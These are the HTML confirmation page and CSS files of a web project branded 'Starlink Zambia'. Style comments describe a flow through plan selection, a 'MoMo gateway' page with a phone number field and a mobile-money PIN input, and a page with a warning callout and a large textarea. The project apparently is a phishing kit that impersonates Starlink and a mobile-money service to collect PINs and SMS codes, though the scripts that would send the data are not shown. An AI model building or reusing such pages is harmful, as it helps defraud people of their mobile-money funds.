  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#000000">
  <title>Order Confirmed - Starlink Zambia</title>
  <link rel="icon" type="image/png" href="assets/img/logo.png">
  <link rel="stylesheet" href="assets/css/tokens.css">
  <link rel="stylesheet" href="assets/css/base.css">
  <link rel="stylesheet" href="assets/css/components.css">
</head>
<body>
  <div class="app-shell">

    <header class="app-top-bar">
      <img class="app-top-bar__brand" src="assets/img/logo.png" alt="Starlink">
    </header>

    <main class="app-content" style="align-items:stretch;">

      <section class="card" style="text-align:center; padding: var(--space-8) var(--space-5);">

        <div style="display:flex; justify-content:center; margin-bottom: var(--space-5);">
          <div style="width:72px;height:72px;border-radius:50%;
                      background: var(--color-brand-blue);
                      display:flex;align-items:center;justify-content:center;
                      box-shadow: 0 8px 24px rgba(30,90,246,0.35);">
            <svg viewBox="0 0 24 24" width="36" height="36" fill="none"
                 stroke="#ffffff" stroke-width="3"
                 stroke-linecap="round" stroke-linejoin="round">
              <polyline points="20 6 9 17 4 12"/>
            </svg>
          </div>
        </div>

        <h1 class="page-title">Thank you for placing your order</h1>
        <p class="page-subtitle" style="margin-top: var(--space-3);">
          Your payment has been confirmed. Your Starlink activation
          details and a payment confirmation will be sent to you via
          SMS shortly.
        </p>

        <div style="margin-top: var(--space-6);
                    padding: var(--space-4);
                    border-radius: var(--radius-md);
                    background: var(--color-surface-muted);">
          <p class="amount-block__label">Order reference</p>
          <p style="margin-top: var(--space-2);
                    font-size: var(--text-xl);
                    font-weight: var(--weight-bold);
                    letter-spacing: 0.05em;
                    font-family: var(--font-mono);"
             id="reference-number">MO-XXXX-XXXX</p>
        </div>

        <a class="btn btn--primary"
           href="index.html"
           style="margin-top: var(--space-6); text-transform:none;">
          <span>Back to Status</span>
        </a>

      </section>

    </main>

  </div>

  <script src="assets/js/pages/success.js"></script>
</body>
</html>
</file>
<file: web/assets/css/tokens.css>
/* ==========================================================================
   Design tokens
   Single source of truth for every visual constant in the site.
   Later CSS files MUST reference these variables — no raw hex values.
   ========================================================================== */

:root {
  /* ---------- Brand ---------- */
  --color-brand-blue:        #1e5af6;
  --color-brand-blue-dark:   #1744c2;
  --color-brand-yellow:      #fdc500;
  --color-brand-yellow-soft: #ffd54f;
  --color-brand-yellow-deep: #e0a800;
  --color-brand-orange:      #fb8500;
  --color-brand-orange-dark: #d96f00;

  /* ---------- Surfaces ---------- */
  --color-bg:            #f5f5f7;
  --color-surface:       #ffffff;
  --color-surface-muted: #f2f4f7;
  --color-top-bar:       #000000;
  --color-scrim:         rgba(0, 0, 0, 0.45);

  /* ---------- Text ---------- */
  --color-text-primary:   #0b0f19;
  --color-text-secondary: #6b7280;
  --color-text-muted:     #9ca3af;
  --color-text-inverse:   #ffffff;

  /* ---------- Accents ---------- */
  --color-accent-blue:  #2563eb;
  --color-accent-green: #16a34a;
  --color-accent-red:   #dc2626;

  /* ---------- Warning callout ---------- */
  --color-warn-bg:     #fef3c7;
  --color-warn-border: #f59e0b;
  --color-warn-text:   #b45309;

  /* ---------- Error callout ---------- */
  --color-error-bg:     #fee2e2;
  --color-error-border: #fca5a5;
  --color-error-text:   #b91c1c;

  /* ---------- Pills / chips ---------- */
  --color-pill-bg:   #dbe6ff;
  --color-pill-text: #1e40af;

  /* ---------- Borders ---------- */
  --color-border:        #e5e7eb;
  --color-border-strong: #d1d5db;

  /* ---------- Progress ---------- */
  --color-progress-track: #e5e7eb;
  --color-progress-fill:  #2563eb;

  /* ---------- Bottom navigation ---------- */
  --color-nav-active:   var(--color-accent-blue);
  --color-nav-inactive: #6b7280;

  /* ---------- Radii ---------- */
  --radius-sm:   8px;
  --radius-md:   12px;
  --radius-lg:   16px;
  --radius-xl:   20px;
  --radius-pill: 999px;

  /* ---------- Spacing (4px scale) ---------- */
  --space-1:  4px;
  --space-2:  8px;
  --space-3:  12px;
  --space-4:  16px;
  --space-5:  20px;
  --space-6:  24px;
  --space-8:  32px;
  --space-10: 40px;

  /* ---------- Typography ---------- */
  --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
               "Helvetica Neue", Arial, sans-serif;
  --font-mono: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;

  --text-xs:     11px;
  --text-sm:     13px;
  --text-base:   15px;
  --text-md:     16px;
  --text-lg:     18px;
  --text-xl:     22px;
  --text-2xl:    28px;
  --text-metric: 32px;

  --weight-regular:  400;
  --weight-medium:   500;
  --weight-semibold: 600;
  --weight-bold:     700;

  --leading-tight:  1.15;
  --leading-snug:   1.3;
  --leading-normal: 1.5;

  --tracking-caps: 0.08em;

  /* ---------- Layout ---------- */
  --app-max-width:      480px;
  --top-bar-height:     56px;
  --bottom-nav-height:  64px;
  --page-padding:       var(--space-4);

  /* ---------- Shadows ---------- */
  --shadow-card: 0 1px 2px rgba(11, 15, 25, 0.04),
                 0 4px 12px rgba(11, 15, 25, 0.04);
  --shadow-button: 0 6px 16px rgba(30, 90, 246, 0.25);
  --shadow-modal: 0 20px 60px rgba(0, 0, 0, 0.25);

  /* ---------- Motion ---------- */
  --duration-fast:   120ms;
  --duration-base:   200ms;
  --duration-slow:   400ms;
  --duration-dwell:  5000ms;
  --ease-standard:   cubic-bezier(0.2, 0, 0, 1);
}
</file>
<file: web/assets/css/base.css>
/* ==========================================================================
   Base stylesheet
   Reset + app shell. Consumes tokens.css; declares no raw values.
   ========================================================================== */

/* ---------- Reset ---------------------------------------------------------- */

*,
*::before,
*::after {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
}

body {
  font-family: var(--font-sans);
  font-size: var(--text-base);
  line-height: var(--leading-normal);
  color: var(--color-text-primary);
  background: var(--color-bg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6, p, figure, blockquote {
  margin: 0;
}

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

a {
  color: inherit;
  text-decoration: none;
}

button,
input,
textarea,
select {
  font: inherit;
  color: inherit;
  background: none;
  border: none;
  padding: 0;
}

button {
  cursor: pointer;
}

img,
svg {
  display: block;
  max-width: 100%;
}

/* ---------- App shell ------------------------------------------------------ */

.app-shell {
  position: relative;
  min-height: 100vh;
  max-width: var(--app-max-width);
  margin: 0 auto;
  background: var(--color-bg);
  display: flex;
  flex-direction: column;
  overflow-x: hidden;
}

/* ---------- Top bar -------------------------------------------------------- */

.app-top-bar {
  position: sticky;
  top: 0;
  z-index: 20;
  height: var(--top-bar-height);
  background: var(--color-top-bar);
  display: flex;
  align-items: center;
  padding: 0 var(--page-padding);
}

.app-top-bar__brand {
  height: 28px;
  width: auto;
  opacity: 0.9;
}

/* ---------- Content -------------------------------------------------------- */

.app-content {
  flex: 1 1 auto;
  padding: var(--space-4) var(--page-padding);
  padding-bottom: calc(var(--bottom-nav-height) + var(--space-6));
  display: flex;
  flex-direction: column;
  gap: var(--space-4);
}

/* ---------- Bottom navigation --------------------------------------------- */

.app-bottom-nav {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: var(--app-max-width);
  height: var(--bottom-nav-height);
  background: var(--color-surface);
  border-top: 1px solid var(--color-border);
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  align-items: center;
  z-index: 30;
}

.app-nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 2px;
  height: 100%;
  color: var(--color-nav-inactive);
  font-size: var(--text-xs);
  font-weight: var(--weight-medium);
  transition: color var(--duration-fast) var(--ease-standard);
}

.app-nav-item__icon {
  width: 24px;
  height: 24px;
  display: block;
}

.app-nav-item[aria-current="page"] {
  color: var(--color-nav-active);
}

/* ---------- Utilities ------------------------------------------------------ */

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.stack {
  display: flex;
  flex-direction: column;
  gap: var(--space-4);
}
</file>
<file: web/assets/css/components.css>
/* ==========================================================================
   Components
   Reusable UI pieces. Every value references tokens.css.
   ========================================================================== */

/* ---------- Cards ---------------------------------------------------------- */

.card {
  background: var(--color-surface);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow-card);
  padding: var(--space-5);
}

.card--flush {
  padding: 0;
  overflow: hidden;
}

/* ---------- Buttons -------------------------------------------------------- */

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-3);
  width: 100%;
  padding: var(--space-4) var(--space-5);
  border-radius: var(--radius-md);
  font-size: var(--text-md);
  font-weight: var(--weight-bold);
  letter-spacing: 0.02em;
  transition: transform var(--duration-fast) var(--ease-standard),
              filter var(--duration-fast) var(--ease-standard);
}

.btn:active {
  transform: translateY(1px);
  filter: brightness(0.96);
}

.btn:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.btn__icon {
  width: 20px;
  height: 20px;
  flex: 0 0 auto;
}

.btn--primary {
  background: var(--color-brand-blue);
  color: var(--color-text-inverse);
  box-shadow: var(--shadow-button);
  text-transform: uppercase;
  font-size: var(--text-base);
  letter-spacing: 0.06em;
}

.btn--yellow {
  background: var(--color-brand-yellow);
  color: var(--color-text-primary);
  box-shadow: 0 6px 18px rgba(253, 197, 0, 0.35);
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.btn--orange {
  background: var(--color-brand-orange);
  color: var(--color-text-inverse);
  box-shadow: 0 6px 18px rgba(251, 133, 0, 0.28);
}

.btn--outline {
  background: var(--color-surface);
  color: var(--color-text-primary);
  border: 1px solid var(--color-border-strong);
  box-shadow: none;
}

/* ---------- Service info card (Page 1) ------------------------------------ */

.service-card {
  position: relative;
  background: linear-gradient(180deg, #0b0f19 0%, #111827 100%);
  border-radius: var(--radius-lg);
  padding: var(--space-5);
  color: var(--color-text-inverse);
  overflow: hidden;
}

.service-card__eyebrow {
  font-size: var(--text-xs);
  font-weight: var(--weight-bold);
  letter-spacing: var(--tracking-caps);
  text-transform: uppercase;
  color: #6ea8ff;
}

.service-card__title {
  margin-top: var(--space-2);
  font-size: var(--text-2xl);
  font-weight: var(--weight-bold);
  line-height: var(--leading-tight);
}

.service-card__subtitle {
  margin-top: var(--space-3);
  font-size: var(--text-base);
  color: #cbd5e1;
  max-width: 26ch;
}

.service-card__accent {
  position: absolute;
  top: var(--space-5);
  right: var(--space-5);
  width: 56px;
  height: 56px;
  border-radius: var(--radius-pill);
  background: var(--color-brand-blue);
  box-shadow: 0 0 0 6px rgba(30, 90, 246, 0.18);
}

/* ---------- Metric grid (Page 1) ------------------------------------------ */

.metric-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: var(--space-3);
}

.metric-tile {
  background: var(--color-surface);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow-card);
  padding: var(--space-4);
  display: flex;
  flex-direction: column;
  gap: var(--space-2);
}

.metric-tile__head {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.metric-tile__label {
  font-size: var(--text-xs);
  font-weight: var(--weight-bold);
  letter-spacing: var(--tracking-caps);
  text-transform: uppercase;
  color: var(--color-text-secondary);
}

.metric-tile__arrow {
  width: 16px;
  height: 16px;
}

.metric-tile__arrow--down { color: var(--color-accent-blue); }
.metric-tile__arrow--up   { color: var(--color-accent-green); }

.metric-tile__value {
  font-size: var(--text-metric);
  font-weight: var(--weight-bold);
  line-height: 1;
}

.metric-tile__unit {
  font-size: var(--text-sm);
  color: var(--color-text-secondary);
}

/* ---------- Data usage card (Page 1) -------------------------------------- */

.usage-card__head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: var(--space-3);
}

.usage-card__title {
  display: flex;
  align-items: center;
  gap: var(--space-3);
  font-size: var(--text-lg);
  font-weight: var(--weight-bold);
}

.usage-card__title-icon {
  width: 22px;
  height: 22px;
  color: var(--color-brand-blue);
}

.usage-card__footer {
  margin-top: var(--space-3);
  display: flex;
  justify-content: space-between;
  font-size: var(--text-sm);
  color: var(--color-text-secondary);
}

/* ---------- Pill ----------------------------------------------------------- */

.pill {
  display: inline-flex;
  align-items: center;
  padding: 4px 10px;
  border-radius: var(--radius-pill);
  background: var(--color-pill-bg);
  color: var(--color-pill-text);
  font-size: var(--text-xs);
  font-weight: var(--weight-semibold);
  white-space: nowrap;
}

/* ---------- Progress bar --------------------------------------------------- */

.progress {
  position: relative;
  height: 8px;
  border-radius: var(--radius-pill);
  background: var(--color-progress-track);
  overflow: hidden;
}

.progress__fill {
  height: 100%;
  background: var(--color-progress-fill);
  border-radius: inherit;
  transition: width var(--duration-base) var(--ease-standard);
}

/* ---------- Hero card (Page 2) -------------------------------------------- */

.hero-card {
  background: linear-gradient(135deg,
              var(--color-brand-yellow-soft) 0%,
              var(--color-brand-yellow-deep) 100%);
  border-radius: var(--radius-lg);
  padding: var(--space-6) var(--space-5);
  text-align: center;
  color: #1b1b1b;
  box-shadow: var(--shadow-card);
}

.hero-card__title {
  font-size: var(--text-2xl);
  font-weight: var(--weight-bold);
  color: var(--color-text-inverse);
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
}

.hero-card__body {
  margin-top: var(--space-3);
  font-size: var(--text-base);
  line-height: var(--leading-snug);
}

.hero-card__body strong {
  font-weight: var(--weight-bold);
}

/* ---------- Section heading ------------------------------------------------ */

.section-heading {
  display: flex;
  align-items: center;
  gap: var(--space-3);
  font-size: var(--text-xl);
  font-weight: var(--weight-bold);
}

.section-heading__icon {
  width: 22px;
  height: 22px;
  color: var(--color-brand-blue);
}

/* ---------- Plan card (Page 2) -------------------------------------------- */

.plan-card {
  display: flex;
  flex-direction: column;
  gap: var(--space-3);
}

.plan-card__head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: var(--space-3);
}

.plan-card__name {
  font-size: var(--text-lg);
  font-weight: var(--weight-bold);
}

.plan-card__desc {
  font-size: var(--text-base);
  color: var(--color-text-secondary);
}

.plan-card__price {
  font-size: var(--text-2xl);
  font-weight: var(--weight-bold);
}

.plan-card__price-period {
  font-size: var(--text-base);
  font-weight: var(--weight-regular);
  color: var(--color-text-secondary);
  margin-left: 2px;
}

/* ---------- MoMo gateway (Page 3) ----------------------------------------- */

.momo-header {
  background: var(--color-brand-yellow);
  border-radius: var(--radius-lg) var(--radius-lg) 0 0;
  padding: var(--space-6) var(--space-5);
  text-align: center;
}

.momo-header__logo {
  width: 56px;
  height: 56px;
  margin: 0 auto var(--space-3);
  border-radius: var(--radius-md);
  background: var(--color-surface);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: var(--weight-bold);
  color: var(--color-brand-blue);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
}

.momo-header__title {
  font-size: var(--text-xl);
  font-weight: var(--weight-bold);
}

.amount-block {
  text-align: center;
  padding: var(--space-5) 0;
  border-bottom: 1px solid var(--color-border);
}

.amount-block__label {
  font-size: var(--text-xs);
  font-weight: var(--weight-bold);
  letter-spacing: var(--tracking-caps);
  text-transform: uppercase;
  color: var(--color-text-muted);
}

.amount-block__value {
  margin-top: var(--space-2);
  font-size: var(--text-metric);
  font-weight: var(--weight-bold);
  line-height: 1;
}

.amount-block__service-label {
  margin-top: var(--space-4);
  font-size: var(--text-xs);
  font-weight: var(--weight-bold);
  letter-spacing: var(--tracking-caps);
  text-transform: uppercase;
  color: var(--color-text-muted);
}

.amount-block__service {
  margin-top: var(--space-1);
  font-size: var(--text-md);
  font-weight: var(--weight-semibold);
}

/* ---------- Form fields ---------------------------------------------------- */

.field {
  display: flex;
  flex-direction: column;
  gap: var(--space-2);
}

.field__label {
  font-size: var(--text-base);
  font-weight: var(--weight-semibold);
}

.field__control {
  display: flex;
  align-items: stretch;
  border: 1px solid var(--color-border-strong);
  border-radius: var(--radius-md);
  background: var(--color-surface);
  overflow: hidden;
  min-height: 48px;
}

.field__prefix {
  display: flex;
  align-items: center;
  gap: var(--space-2);
  padding: 0 var(--space-4);
  border-right: 1px solid var(--color-border);
  font-weight: var(--weight-semibold);
  color: var(--color-text-primary);
  background: var(--color-surface);
}

.field__input {
  flex: 1 1 auto;
  padding: 0 var(--space-4);
  outline: none;
  font-size: var(--text-md);
}

.field__input::placeholder {
  color: var(--color-text-muted);
}

.field__hint {
  font-size: var(--text-sm);
  color: var(--color-text-secondary);
}

/* ---------- PIN field ------------------------------------------------------ */

.pin-field {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-5);
  min-height: 56px;
  border: 1px solid var(--color-border-strong);
  border-radius: var(--radius-md);
  background: var(--color-surface);
}

.pin-field__dot {
  width: 8px;
  height: 8px;
  border-radius: var(--radius-pill);
  background: var(--color-text-muted);
}

/* ---------- Warning callout (Page 4) -------------------------------------- */

.callout {
  display: flex;
  gap: var(--space-3);
  padding: var(--space-4);
  border-radius: var(--radius-md);
  font-weight: var(--weight-semibold);
}

.callout--warn {
  background: var(--color-warn-bg);
  border: 1px solid var(--color-warn-border);
  color: var(--color-warn-text);
}

.callout__icon {
  width: 20px;
  height: 20px;
  flex: 0 0 auto;
}

/* ---------- Textarea ------------------------------------------------------- */

.textarea-wrap {
  display: flex;
  flex-direction: column;
  gap: var(--space-2);
}

.textarea {
  width: 100%;
  min-height: 180px;
  resize: vertical;
  padding: var(--space-4);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  background: var(--color-surface-muted);
  font-family: var(--font-sans);
  font-size: var(--text-base);
  line-height: var(--leading-normal);
  outline: none;
  color: var(--color-text-primary);
}

.textarea::placeholder {
  color: var(--color-text-muted);
}

.textarea-wrap__counter {
  font-size: var(--text-sm);
  color: var(--color-text-muted);
}

/* ---------- Trust footer --------------------------------------------------- */

.trust {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: var(--space-2);
  font-size: var(--text-xs);
  font-weight: var(--weight-bold);
  letter-spacing: var(--tracking-caps);
  color: var(--color-text-muted);
  text-transform: uppercase;
}

.trust__icon {
  width: 16px;
  height: 16px;
  color: var(--color-accent-green);
}

/* ---------- Header row (Page 4) ------------------------------------------- */

.page-header-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: var(--space-4);
}

.back-link {
  display: inline-flex;
  align-items: center;
  gap: var(--space-2);
  color: var(--color-text-secondary);
  font-size: var(--text-base);
  font-weight: var(--weight-medium);
}

.back-link__icon {
  width: 18px;
  height: 18px;
}

.amount-tag {
  text-align: right;
}

.amount-tag__label {
  font-size: var(--text-xs);
  font-weight: var(--weight-bold);
  letter-spacing: var(--tracking-caps);
  text-transform: uppercase;
  color: var(--color-text-muted);
}

.amount-tag__value {
  font-size: var(--text-lg);
  font-weight: var(--weight-bold);
  color: var(--color-brand-orange);
}

/* ---------- Page titles ---------------------------------------------------- */

.page-title {
  font-size: var(--text-2xl);
  font-weight: var(--weight-bold);
  line-height: var(--leading-tight);
}

.page-subtitle {
  font-size: var(--text-base);
  color: var(--color-text-secondary);
}

/* ---------- Loader overlay (Page 2 -> 3) ---------------------------------- */

.overlay {
  position: fixed;
  inset: 0;
  background: var(--color-scrim);
  backdrop-filter: blur(6px);
  -webkit-backdrop-filter: blur(6px);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 100;
  padding: var(--space-5);
}

.loader-card {
  width: 100%;
  max-width: 320px;
  background: var(--color-surface);
  border-radius: var(--radius-xl);
  box-shadow: var(--shadow-modal);
  padding: var(--space-8) var(--space-6);
  text-align: center;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: var(--space-3);
}

.loader-spinner {
  width: 72px;
  height: 72px;
  border-radius: 50%;
  border: 6px solid transparent;
  border-top-color: var(--color-brand-yellow);
  border-right-color: var(--color-brand-yellow);
  animation: spin 1s linear infinite;
  margin-bottom: var(--space-2);
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

.loader-card__logo {
  width: 60px;
  height: 40px;
  border-radius: var(--radius-sm);
  background: var(--color-brand-yellow);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: var(--text-sm);
  font-weight: var(--weight-bold);
  color: var(--color-brand-blue);
}

.loader-card__title {
  font-size: var(--text-xl);
  font-weight: var(--weight-bold);
}

.loader-card__body {
  font-size: var(--text-base);
  color: var(--color-text-secondary);
  line-height: var(--leading-snug);
}

.loader-card__footnote {
  font-size: var(--text-sm);
  color: var(--color-text-muted);
}


/* --- Page 3 additions ----------------------------------------------------- */

.overlay[hidden] {
  display: none;
}

.pin-input {
  width: 100%;
  height: 56px;
  border: 1px solid var(--color-border-strong);
  border-radius: var(--radius-md);
  background: var(--color-surface);
  text-align: center;
  font-size: 28px;
  letter-spacing: 14px;
  padding-left: 14px; /* compensate trailing letter-spacing */
  outline: none;
  font-family: var(--font-sans);
  color: var(--color-text-primary);
}

.pin-input::placeholder {
  letter-spacing: 14px;
  color: var(--color-text-muted);
}


/* --- Error callout -------------------------------------------------------- */

.callout--error {
  background: var(--color-error-bg);
  border: 1px solid var(--color-error-border);
  color: var(--color-error-text);
}


/* --- Country flag --------------------------------------------------------- */

.field__flag {
  width: 22px;
  height: 15px;
  border-radius: 2px;
  flex: 0 0 auto;
  display: block;
}
</file>
